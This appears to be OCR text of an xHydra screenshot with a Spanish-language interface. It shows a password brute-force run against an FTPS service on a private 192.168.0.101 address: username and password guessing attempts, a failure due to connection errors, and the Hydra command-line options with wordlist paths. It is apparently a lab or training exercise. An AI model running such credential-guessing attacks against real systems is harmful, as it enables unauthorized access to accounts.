 xHydra
Salir
Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-09 11:11:51
[DATA] max 5 tasks per 1 server, overall 5 tasks, 72 login tries (l:6/p:12), ~15 tries per task
[DATA] attacking ftps://192.168.0.101:20/
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "User" - 1 of 72 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "User123" - 2 of 72 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "user" - 3 of 72 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "user123" - 4 of 72 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "santi" - pass "Admin" - 5 of 72 [child 4] (0/0)
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-09 11:11:54
<finished>
[ERROR] all children were disabled due too many connection errors
Start Stop Save Output
-s 20 -S -O -V -L /home/alan/Escritorio/USER2.txt -P /home/alan/Escritorio/PASS.txt -t 5 192.168.0.101 ftp